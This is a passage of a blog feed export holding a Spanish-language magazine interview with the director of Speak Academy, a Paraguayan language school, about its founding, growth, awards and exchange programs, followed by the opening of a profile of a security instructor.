decidí rechazarlas para dejar atrás sueños de otros y trabajar por el mío que se convirtió en nuestro, un sueño que fue lucha de mi familia. Desde entonces no paramos de transformar la institución bajo la protección de Dios, nuestro motor impulsor. Al mes de haber iniciado nuestras actividades, habilitamos más cursos, sumando más profesores de inglés, y terminamos el año con 18 alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo hacen para captar nuevos alumnos?\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s4496\/DSC_5187.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s320\/DSC_5187.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EEn 2019 hicimos nuevas convocatorias, visitamos todas las escuelas y colegios del km 8 buscando que conozcan nuestro trabajo y las innovaciones que hacemos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Continuó su vínculo con profesionales americanos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse año recibimos a 12 profesores de Estados Unidos, algunos en calidad de docente y otros vinieron a regalar becas a personas que hablen inglés. Fue un año bendecido que quisimos cerrar con un campamento de inmersión, con 2 nativos de Estados Unidos como voluntarios. Porque nuestra misión es enseñar no solo el idioma, sino todo lo que envuelve aprenderla.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s4496\/DSC_5230.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s320\/DSC_5230.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEl crecimiento fue tanto en cantidad de alumnos como en infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl año 2019 fue un año de desafíos y conquistas, que trajo consigo logros, como la inauguración de otra sala de aula y de baños sexados, terminando el año con casi 50 alumnos, creciendo bastante con relación al año anterior.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse mismo año, fui seleccionada para participar del primer BootCamp para jóvenes emprendedores patrocinado por el Departamento de Estado de los EE.UU y la Embajada de EE.UU en Paraguay denominado LevelUp.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Llegó a ser parte de docente en intercambio en el exterior?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s4496\/DSC_5231.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s320\/DSC_5231.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGracias a Dios fui seleccionada bajo el programa de Teacher Exchange con el apoyo del Departamento de Estado y de la embajada de Estados Unidos en Paraguay, viajé a inicios del 2020, llevando la cultura paraguaya en las aulas de escuelas, colegios y universidades de Kansas, capacitándome en las universidades mejores rankeadas en el área de educación, lo cual sirvió invaluablemente para el nuevo proyecto que teníamos en vista, lanzar nuestra propia plataforma educativa de enseñanza de idiomas online.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo les fue el 2020 en este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s4496\/DSC_5240.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s320\/DSC_5240.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl 2020 prometía mucho, sin embargo, fue un año de muchas pérdidas, entre ellas, el 80% de nuestros alumnos desistieron de estudiar inglés, en medio de la incertidumbre la educación fue uno de los rubros que más fue golpeado por el confinamiento pero lejos de amedrentarnos, la crisis mundial nos llevó a un desafío aún mayor, crear una metodología eficaz, construir una plataforma educativa innovadora y lanzar en un tiempo récord una nueva forma de adquirir un idioma, así nació Speak Academy. Como resultado de constante capacitación y sugerencias de expertos, decidimos cambiar y unificar nuestro nombre y logo, nuestra imagen corporativa de Language Teaching Center al nombre actual, Speak Academy.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Con esta innovación fueron ganadores del Ministerio de Trabajo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí es, tras un concurso nacional organizado por el Ministerio de Trabajo, el SINAFOCAL, la Unión Industrial Paraguaya y la Fundación Cepprocal, fuimos una de las empresas ganadoras a nivel nacional del proyecto ACCIÓN MIPYMES.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EDestacamos además, que fue ganadora como “Mujer emprendedora”.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s4496\/DSC_5249.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s320\/DSC_5249.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMeses antes, fui seleccionada como becaria del programa Academy for Women Entrepreneur de la Embajada de los USA, siendo una de las 25 mujeres emprendedoras de la región y participamos activamente en el programa impulsado por la Municipalidad en REINVENTATE CDE. Además de esa capacitación, fui seleccionada para participar del Elevator BootCamp para emprendedores, patrocinado y financiado por la Embajada de los Estados Unidos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué puede mencionar otro aspecto positivo del 2021?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2021, alcanzamos muchos logros, entre ellos la firma de un convenio con Path International Examinations del Reino Unido, convirtiéndonos en el primer centro examinador en el País. Internacionalizamos la institución teniendo alumnos nacionales e internacionales.\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s4496\/DSC_5442.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s320\/DSC_5442.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EDespués del largo confinamiento, finalmente ese año volvimos a recibir teachers nativos de los Estados Unidos, que vienen a enseñar a los alumnos de Speak Academy\u0026nbsp; con el deseo de ayudarlos a ir a los Estados Unidos por medio de los diversos programas y oportunidades de intercambio. Fui seleccionada para ser\u0026nbsp;Embajadora de Partners of the Américas, organización sin fines de lucro en EE.UU.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EA pesar de ser una joven empresa, ¿también cuenta con programa de responsabilidad social?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContribuimos con la sociedad desarrollando programas de responsabilidad social, iniciando en el 2020 el programa English Week, que consiste en clases gratuitas de inglés online con invitados de Estados Unidos, abierto a todo público y Americana Box, un proyecto impulsado por la Embajada de Estados Unidos y los Espacios Americanos conjuntamente con Speak Academy, este programa beneficia a familias de escasos recursos con 1 caja mensual durante 6 meses cuyo contenido son materiales didácticos de diversas materias como ciencias a través de experimentos, artes, inglés, lectura, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s4496\/DSC_5457.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s320\/DSC_5457.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAurelio Morínigo y Fátima M.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESpeak Academy ha beneficiado desde su fundación con becas de estudio a alumnos de escasos recursos y ya ayudó a muchos alumnos a cumplir su sueño de ir a los Estados Unidos de América.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELos galardones siguieron en 2022.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2022, Speak Academy fue galardonado con el Premio Nacional FOMIPYMES 2022, bajo la categoría Juventud Emprendedora y el premio REEMUJER, ambos patrocinados por el gobierno de la República de China-Taiwán y el apoyo del gobierno nacional. Además, fuimos seleccionados para el programa de digitalización empresarial donde recibimos fondos y capacitaciones de KOGA en el programa +digitales.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EY siguen los éxitos en el presente año.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s4496\/DSC_5460.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s320\/DSC_5460.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELic. Fátima y Jazmín Morinigo.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn el 2023, fui seleccionada por el Departamento de Estado de los Estados Unidos para representar a Paraguay en el programa YLAI (Young Leaders of the Americas Iniciative), dirigido a jóvenes líderes y emprendedores de América Latina, el Caribe y Canadá, donde fui formada en la Universidad de Arizona con beca completa y completé un programa de colaboración con empresas y ONGs del rubro educativo en EE.UU.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETambién el crecimiento es a nivel estructural.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn lo que va del año hemos ampliado las aulas, cantina y más baños sexados,\u0026nbsp; implementamos mejoras y herramientas en nuestra plataforma para seguir brindando el mejor servicio, ya tenemos mesa de entrada en el MEC para nuestra certificación y es un proceso que venimos llevando a cabo desde nuestros inicios.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cuál es la metodología en la plataforma virtual y para las presenciales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s4496\/DSC_5474.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s320\/DSC_5474.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFachada de la Institución.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra metodología en la plataforma se llama FLASH (Fast Language Acquisition System from Home) que consta de 6 pasos imprescindibles para la adquisición del idioma.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENuestra metodología de clases presenciales es con un enfoque conversacional, buscando potenciar las habilidades idiomáticas de forma dinámica. Cabe resaltar que todos nuestros programas de estudio se rigen bajo los estándares internacionales del Marco Común Europeo de Referencias para las Lenguas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/s1456\/speak%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1456\" data-original-width=\"1180\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/w518-h640\/speak%203.jpg\" width=\"518\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7302646165257818228\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html","title":"Fátima Elizabeth Morínigo Martínez - Dir. Speak Academy"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s72-c\/speak%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5289493735255115618"},"published":{"$t":"2023-09-18T16:02:00.001-07:00"},"updated":{"$t":"2023-09-18T16:02:47.355-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"JULIO ESPÍNOLA - TÉCNICO E INSTRUCTOR EN AREA DE SEGURIDAD. ESTUDIOS REALIZADOS EN EE.UU. y BRASIL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s3072\/JULIO.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s320\/JULIO.jpg\" width=\"313\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Dancing Script; font-size: large;\"\u003E\u003Cb\u003EJulio Espínola\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ESUGERENCIAS INDISPENSABLES DE 